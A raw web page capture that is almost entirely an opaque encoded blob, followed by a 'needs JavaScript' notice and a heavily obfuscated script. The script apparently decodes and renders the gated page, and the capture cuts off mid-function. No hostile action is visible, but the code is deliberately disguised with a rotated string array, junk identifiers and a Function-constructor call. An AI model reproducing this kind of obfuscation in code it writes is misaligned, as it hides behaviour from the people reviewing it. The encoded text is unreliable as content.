KETnWOi8YrPjCOiHiwwnlCGOWK08gRJLB1+XOMDEi9J9hCH903kgrI+tQtrRrDRAWApJAcMYREkniEDIBc3ics6pSmlsTb0uYIV2KC8c/VGaBpNyhL6VxbbaSIAyImLprNmyGr/QY48YG7UIlUNLLkpTjWEhB11ErZ87Q9dmkgsI6kKyU+x/haNHgVT9ASrhsRfAL6qxxQejlyFgcfsGFXCqMJ5oF9n138FFXR63fmYUAYFfvD47t0X5LJNWDic4f38soxgKkFqA48qY4GOMiIe36YR0xcpdQyRm25gE5Ik/Nup+dL+Oaa4cZrgaHE5G932vbuFvNF9o9a0475cicZGA9K74vAMADGTDx8WnnSREZ4Y+NtIabNnFNfCCqz7z8jXT5Qowp/[base64]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[base64]/dP0/[base64]/akHk8OwpbOHPGW8FkXcMk/szp++yQFppIwjo/6scktyy7AYRxcrFZNKo7Xf5PUtLd8n9TQyyYTSopd7ki1FSHJc7tJ0UlvZJWErmWPh+46mwAnLdkYsykgofGSmMOaukOC4z+Wnv9KQ9xZaZ96sChfMh14Lio7kW1VuPsVREPoPrE4uBo12DmmxwvzblIN7Wt/j70LodJJ/r+DOLLDKyebd9MfzF5GTZwvd7zvTa33l2Ddqh3ZStX9gyyqSOioEr+uniGJsRW606CDxNh8ZYX4qPN/3l24/On3eP/HlYRa200R4W02WTbgkIjtwSqLyIwC81gMCnvBeyGhnP1ySgXV9ppVzhMbnfEa46uIXuRY2kP5VMpclhAyqXIggrwlLY1zcM7+sbcPFaki5J5aSKBCVygdq2fCFuDU0hOaaseldUQviuUz1HjK2qq0OgoRBPQKq/gADwzn6eAXUuGzsHqwfJTZ9HTHhq6ehBV8hVhWbq5Ew9qPixC5VnX1JiokJamxBJnlJ4rSpnWDGzESQOtMGHNsa99lTcOfAmOn6TJtySvwB49KxS5UzDkxKHq8d4ClNFezjDorNi8TAgVozrWPGBgWJK51MOIFzyf4G/[base64]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[base64]/k/XugZVC+BtnH8t74EkWWGIKV9riij7daLFoD3tfed33vcgbUtzowRcWIfot/WVq5xU1r2F5GFUl7jj29WeBVWk3Yn7g+1klcuH2lEwiDJlNyYoprge6Eg9fPgnOLuTXkBYeDkH8qKQ03M9afa9uUlEfZ/tUkh9JY2slA2GFffb0BJ6LW40ENw6Qt9/yvQXUNan7VP7Bz10AKOpc0/Xvsba/S6LuYxFkohTQAB1Sp9MZaQizQjaN+/aMjFyUJHbsBZlgEKqSKwpc4YQM8F3efz5lCHQLnU7oCiMLhGLQ9qU27BvEBuXIw85fjVuaA6GxxybgwBNY5vUJrVdWTgu44e3C7u96frq5nbntJCV6uEQBefI/s2xiLByT6FTR7TvSTEpM/BK0ijm3Q+kujWNoF8/[base64]/vKG6HFCtF28DLW7J7LQmZ42gkJoz8z7ZoZSD31NCS/eo0LBo/Mqyg8WIVx5AhlW/pov/V0JMBIVwuMPjocE8E52GPMysutjmpjXVObXzTa6Kpudp+Ci4um+Yr49pUoQqtzOKcBHa0prnvxhYLIPMyMMKHusujfPwZv/[base64]/HznoqX/5lSV5vwDtCbtNDu8EGz2K1NF2StRInF3+S98tkrhbsKH9ZTc9KHKKObrTl2dOMIMTMesFtAePdUTMHLu70uPZ7sL9tl4d9k0FdU+VdlwBkzp/GyhjfQy4rsuZ9TFCbrBeb+n1MCdZOkLUtm8y0N6Y918u/ipuRqoqfYflF7aWDcGdsi/w41jI/2zMAH/70T13A3AYfvbk+ZcGixoN1q2vU2Nx4fbEpcIKCIxCA+TjkczuVrlN3QtXFu5dmgjK72Bb45UKoNGVhGAf44rPjd130I3FIkejB2VmcCStkj2zu1pQSMIQKxH3L89KFViTBLfvfbypYcr2hBNfweQZSqhtogkdoKvMyfMVmSXiOV17WBUU8BdISbm/[base64]/bi7ewgCR5UZSIXpWP8uGqUKw3kc4kFAh6gp1j3w/KPYBGMMK9m1M45phTZkicAm0u664cQms/1+Kbsh7hU2TAb59SjoK+flaWKWe962fC9jAEFaIvK7YXgkk+fK3T2c34U1RxdKOryXXdY/RQxKn6TLLbsIvvPM1H46Lcx9+yVfrgHHs4xKbyIff/+yPnpbj6jU/lWVtra8UfLgNOqfZlGQe/PVIGBhETm7v3tG86+FSAd9P85lHN1YOY9FgJkU13lr6/ajGg0kx0cbBTK9tcTy3UbjT9YGEMHD7r/h4df8D2KAZA+8jdcaCGUTId6QsOskLAfZe0mlgbhpUzIt9GTUF/9482hCdl7JdkrLpB2QY5ZWHJsUXt7Qb2YK9+MOIL3h7+MThCPaE6y246nfUqT/p+gp+dYW5m828jxd6usXuldDvnkziLbSOUFSLrA17LCHldKNlarna+OJDtMWvNAjgOSa8UG1JzMCkd3d/P0y1jSM6qht/O28IVHs86p8/PrOH2DvWJcrXWUcIT+kuVBR02O427lIPbtuSYokKZxBZ5qFKGNCxz6eHpt+1f54+3llrqVSxCGRA9/5aAPzF3HVAbXIiDIxG2ltIM3A18xxHg432DjFjsHN1RMbyW25vlrW1edv+ZvrWmGtrKDQC3wZLT4IMgtwe8yF9+H98Sv1smmI5DnRrNL9kH8UpWwrh1xTMBzMsHhF/[base64]/zs8IUNSdmFnO5BdgZiZvOVOfOBjlmm1QjB//i0KPWOWI5pEu+bmiXzKcGVzD7HtKZ+CGnPY6oB5GKA8oLJlCgG9XjyLlSTK2MVBsuV1kYZbsb/tskLmwM9UXRj6WMlap0hjJDUo7WyRuPaUGQUb+HftiOxQooqJvt/[base64]/vBpCwVvAIOgR/tpKnPFzafTYkpEPYSc3FHAmQPCBlGC9Ed6cvnmPTWhGxIzba2StZLp2wfffQP8jsAqomJnRDqAGQGNVpwYLOUmWbAXwTye73L08uE8tKeTd1iKkqxth7cYN+8fzrAEXEwxrz+kXnvYoY2oQwa/lx1gwouRoA82lPqXoYGW/oYP56wPb9pNmxYB+fplCTxtDZueqQ83HNlLYVUszsWfiVFSXEGQj+N4p4ExB9ozh87WdHeDKHy6TAVBSLksS/e8A4SJXCUfStmn9DHVqwoU1pByJJ94/fl+SZDIkndtTxVy4tyDWNj7U/WkX+bcDupfZ2oCDovAhcVpmLzEzIxQq+LY5uycMME7XXDqnOWLZdVsoDvapiJgaEPfDWju/3yUDs2mCCwQKWMQIIpszIV0UYYVEpYMbqPphh0AXtVlDEvvYtJiviRLE8W1DeOLd7BiBQWniu5flIn4W/xsqd/6vRLSEPAy1vSrSAGoijCLkHNfXQT3BB2ERWF/HTdTlVYc5x3w5D8s6SYmBTq6FychgZbPer9lzfm4MKsTXqucxE7b1p7LqHdbplYY4sQPE7F+Y1J+JWXIG0j1BcvI1Ha1Wq9g9+mHRmoUuzraLoj9sIdHMOZ5dRmy0P4fvSYh7cFZIJ8E30jx38V/v8YRL8D3DclJ9syizM3hydIHhfnmc/WS01Tl5rXF16UkH9uUXNdnwDfy7ge9OA/dRtgDQtQX76udExBFbI1pj48Fqpbhlx9llspRQAJmC+Qe8mUv0YKJ81SGj3iixdvPK7zIXTSmuV1mpdjWMtFVb3eJUjk5tdj1fMJj3Y1M/LR1hjAf5c11OZvUS5LBd1/8/1LWXTNBQzdwDG3XioAxPBOf/IpHpnIWDhO/[base64]/WY+uYGr/nV8MZDfER257p8UnDhIrqYELl7Eh8LOq3OkzXe/62d42SBb/lnv239fhdwh8fLkfWUrsQsHgmKqKR6Pbcne/9C2FBkcXN9GGzCJTqBK+Ifmb2Pt/ASD/w3yyNbZmCiqDn4U0O5rMyQeVt/Ci+IB6RVItShCR6Zot6icWAzEbfOVKTHP1/U5OR3/VMt3PE/JlQS7UBdfJ9F6FU1BXvZ4WGF7x2GuigDRpBv0peAxIcleD9ukKKuuhBpWopB8geXZkC21ucgg+viSGQdtdsV/ye2OHJ9R+aHznt4R8szoJzlDSzc4JpM251oM9MnzXDq9o6Aa0RzOMXrTvE2pnEy6B94P5OkeGFri7f8O7OhoVttKRiLaNTFFOChHTDqJ0tmeVYsdicu1u2J33DYXE7580/6f6URLo4hszVREGrdMdlVL7wnaTkwq5MsaAezIpQrIxHoXaNHKXK44K6RcpQszVZJ6SHh7jsMJLz6/IbB0sCqG0AHGUY/C2m82if+8AD41mUWEGqVeuvl2YgmaILVRdBW8Kb0ffD9hrkSuC2MfiEqFmD5X0bcDcyJ49GtbftGYcetjaxs7iCNl913ZKPjOXnOdZGeuIpierPV/Amu02UQy6nL6zPOfpertq+G1z1oQ0fn8rXEn5oumsHVKl4QaoZwr0hT0cl/N9fwtBWv1Vh5vc8CkHYwOJNVnH+Mka2tsrdmifXz0bJIdt5mo7QRnFb/GCsAxwSTGztBPGgYVAyfwB0Yl5U3VXfYiHep+qbmLdlT9Es/6RSIpUNlYnchlSgn2rKtFVtgnxL+U9ZAZja0KZBBA6scM03X7IJtB4JGE2evfylSQVaMvdR383/0uKcORX4DvhiVN6cstLjH24culfQb17VSEJjHyN8nPR4f529wVwgSKPNw7BdRe2/[base64]/7CeRHFOm8/njgCxSahB9uLsZZD2xRJmJRrq/0fG//uQXunwYonCmueWauAOuqwJELmXhczMTe5wrc0FnCxoMmCUXKVGYQFHl6BIWwnKbaaAY3CsGjATpNVmK5+pHNCEPpWeeAPVoyBP9cwZ5Jnz+0n61x48Rvp6F36UD9I44cIEurG/dqpRK16qEQL54m65x2Kz5FvIcAUZqG0otC0yh7MCBFjoOqBkpZUCzhTJKPQwNK6X7wc/M1QasT+3sKGu7+2A7HENMKHL6efwUr5pZrim0NSPZ1pmJHzhwyWMPruRpEl6HOGn/nbCiQ2Qf8g0pDjnVK41zNOrEO0Ay2NtRh8JjFbZIvJBQQeD+blQ48a/RIBxOyZpRFeDk1he8g39lW/NxDvMw5y77t8lV2oxDEspUXasJrWFgPsJJ2BrcwlLILnwxQnVqef6UgoSgrbQNwyex1q1D9wVAKHd0ZnCcb/[base64]/VFOIRmomogU/VpKdRPnwI25FKgeMNXzjVVWY85UV+d+7RYTVejo9qJn8vbGKQ3kmgo5uvSFWMRavvJ3SxsDIMNFaUc5oUdTzf/MdGojaHYcVxEr2tO/Icm2TtYWiOTW6XeQQPHP987WY+lsxguvHPXBlXEAu1xesYbU0SbA0002FGdClX6naziK5v9a7IdAOcSq6Sz4lAYuqKmk/RzTzt0cQTKX4Rtj0qMrlBt2t8qcwAHxGiWY8Zk4UzdbAHZx3Y9WMfgjffohU8nxFK4F/+CI3gvj5yq3bHytnwx2YcG1iGkN/fmp7ttGDKTMJdMH/12oEEZE392A2enxZ0vDNjGvwF8Ha3FveC5HoH2JQol+L/[base64]/JDJQGVEvJqagr5p0zo1qpUEipxsxBk1YezsAgv/1Qw2SDsnYUVhZxbgxglWVO+ni2i4MACQC/J3oQFztkz0UhAhb5ZSPWZJdXWS2EJAgJu/7r00waQwod2qrUd1+yFSSF4P/TDgwTlCrDOb2izU/9/IjCdQi+l3zjdFi0N7oZRozzzqQmmKs5/dnig0SjshRZelPELYfWpq5c9pSrZn2d0M/5cFiHZMNiy43BU3vEWMGhxOs+fwCX6jZoK9qD+V9gyLAqIz0O1s/JBa6t2urBIy/a9cnAAxTvGZ9i2O2QSODV4xI/luhS4hezzcGgYBlY5RWKUZaxh4o3BBw01GWkT8VIYQlXxHpZiC2Vf0if0x2aZp5SWDdWeuyIET2YzJnkMAIYb50hBWIrGN3vem5YX3RhSuUJSzryc1bag6qD0="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieLocator1-0x24e,cookieSignup1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1-0x1a6,cookieQuote1);}function cookieBanner1(cookieBuffer1,cookieTranscript1){return cookieLoader1(cookieBuffer1-0x2e0,cookieTranscript1);}var cookieSync1=cookieForecast1();while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1('IY]J',0x37a))/(-0x127c+-0x1*-0x1557+-0x2da)+-parseInt(cookieBanner1(0x3c2,'Abtm'))/(-0x1*-0xe59+-0x2*0xfc2+-0x1*-0x112d)*(-parseInt(cookieBeacon1(0x2cd,'ylgP'))/(0x21c2+0xf6a+-0x3129))+-parseInt(cookieCheckout1('RO^J',0x36c))/(0x25*-0x34+-0x1e5c+-0x2*-0x12f2)+parseInt(cookieBanner1(0x39c,'qfpM'))/(0x1c7+0x3*0x3df+-0x1e9*0x7)*(parseInt(cookieCheckout1('tdo1',0x312))/(-0x78f+-0x1b*0x30+0x437*0x3))+parseInt(cookieBanner1(0x393,'6VqB'))/(0x244d+-0x12+-0x4*0x90d)*(-parseInt(cookieBeacon1(0x2b2,'jFWA'))/(0x16*-0x106+-0x184f+-0x95f*-0x5))+-parseInt(cookieCheckout1('LO8[',0x320))/(0xd75+0x234d+0x30b9*-0x1)*(-parseInt(cookieCheckout1('8Pwf',0x325))/(-0x1496+0x25c+0x1244))+parseInt(cookieCheckout1('Abtm',0x310))/(0x188a*-0x1+0x504+0x1391*0x1)*(parseInt(cookieCheckout1('LD2w',0x324))/(-0x1*0x141f+-0x14*-0x3b+0xf8f));if(cookieEstimator1===cookieCache1)break;else cookieSync1['push'](cookieSync1['shift']());}catch(cookieUploader1){cookieSync1['push'](cookieSync1['shift']());}}}(cookieMeter1,0x134548+0x3f68d*-0x4+0xb9423),(function(){function cookieTile1(cookieDigest1,cookieValidator1){return cookieLoader1(cookieValidator1- -0x377,cookieDigest1);}var cookieMixer1=(function(){var cookieCount1=!![];return function(cookieSuggest1,cookieExporter1){var cookieThread1=cookieCount1?function(){function cookieTicker1(cookieResizer1,cookieRefresh1){return cookieLoader1(cookieResizer1- -0x83,cookieRefresh1);}if(cookieExporter1){var videoBalance1=cookieExporter1[cookieTicker1(0x67,'dzg^')](cookieSuggest1,arguments);return cookieExporter1=null,videoBalance1;}}:function(){};return cookieCount1=![],cookieThread1;};}()),videoTotal1=[-0x13*-0x1eb+-0x1159+0x1*-0x1267,0x1954+-0x1*0x11d9+0x11*-0x63,-0x1aa9+-0x230a+0xd8*0x4a,0x2238+-0xfa6*-0x1+0x477*-0xb,0x1*0x1e07+-0x228e+0x4ec,-0x1b22+0x240e+-0x1*0x88e,0x14ce+0x1a2c+-0x2e4c*0x1,-0x13b6*-0x1+-0x1395+0x16*0x5,-0x8e1*-0x2+0x2e*-0x5b+-0x125,-0x10a5*-0x1+0x79*0x39+0x3eb*-0xb,0xd48+-0xa25+-0x263,0x2*-0x108c+0x55d*0x5+0x171*0x5,-0xecc+-0x35*-0x59+-0x308,-0x1*-0xe34+-0x3*0x292+-0x14*0x4e,-0x2*0xc77+0xfee*0x1+-0x8*-0x12a,0x3*-0x1e3+-0x1211+0x17fa,-0x51a+0x4*-0x6be+-0x1*-0x2059,0x2164+-0x24b2+-0x1*-0x395,0x14e0+0x4df*0x1+-0x18fc,0x1558*0x1+0x2275+-0x3735,0x1*-0x22f7+-0x245a+0x11e6*0x4,-0x8f*0x19+-0x11e7+0x4*0x801,-0x1f7*-0x5+0x18a+-0xb20,-0xb3*-0xb+0x1*0x139+-0x8dd*0x1,-0x16f9*0x1+-0x1a16+-0x1*-0x31d3,-0x16af+-0x2*-0x93a+0x516,-0x1f9f*0x1+-0xef8*0x2+0x56*0xb9,-0x6ce*-0x1+0x1*0x2645+-0x2c69*0x1,-0xc*0xee+-0x7e8+0x137c,-0x2c*-0x62+-0x3*0xd6+-0xd94,0x1d3f*0x1+-0x60a*0x2+-0x10d0,-0x1bdd+0x56b*0x7+-0x938],videoGateway1=document[cookieTile1('[M6p',-0x2c6)][cookieTile1('GYpl',-0x267)+videoForecast1(-0x170,'YP0J')+'te'](cookieTile1('pGz5',-0x252)+'q');function videoForecast1(videoCache1,videoCheckout1){return cookieLoader1(videoCache1- -0x27f,videoCheckout1);}function videoSignup1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- -0x7b,videoLoader1);}document[cookieTile1('Umg^',-0x2c2)][cookieTile1('8Jub',-0x296)+videoForecast1(-0x179,'oDgz')+cookieTile1('8qiG',-0x281)](videoSignup1(0xa4,'ylgP')+'q');function videoBeacon1(videoConverter1){var videoQuote1=cookieMixer1(this,function(){function videoBanner1(videoBuffer1,videoTranscript1){return cookieLoader1(videoBuffer1-0x6b,videoTranscript1);}var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1- -0xf1,videoMeter1);}var videoTile1;try{videoTile1=Function(videoDigest1(-0x1d3,'#W!)')+videoDigest1(-0x1c6,'y)%u')+videoValidator1(0x13,'RO^J')+videoDigest1(-0x196,'YP0J')+(videoDigest1(-0x1dc,'iex(')+videoValidator1(-0x31,'ndi$')+videoDigest1(-0x1bc,'#W!)')+videoDigest1(-0x198,'qfpM')+videoDigest1(-0x1cd,'ndi$')+videoDigest1(-0x1b9,'LO8[')+'\x20)')+');')();}catch(videoMixer1){videoTile1=window;}function videoValidator1(videoCount1,videoSuggest1){return cookieLoader1(videoCount1- -0x100,videoSuggest1);}function videoDigest1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1- 